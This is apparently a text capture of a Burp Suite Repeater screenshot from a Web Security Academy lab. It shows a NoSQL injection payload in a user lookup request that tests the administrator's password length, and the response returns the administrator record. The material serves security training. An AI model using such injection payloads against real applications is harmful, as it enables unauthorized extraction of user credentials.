 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < ▼ > ▼ Target: https://0ab6009603b2b24d80e8086400b500a3.web
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'+%26%26+this.password.length+<+30+||+'a'%3d%3d'b HTTP/2
2 Host: 0ab6009603b2b24d80e8086400b500a3.web-security-academy.net
3 Cookie: session=NTjktZXLUcnKeou7dR794bxtLbCu8x7h
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0ab6009603b2b24d80e8086400b500a3.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }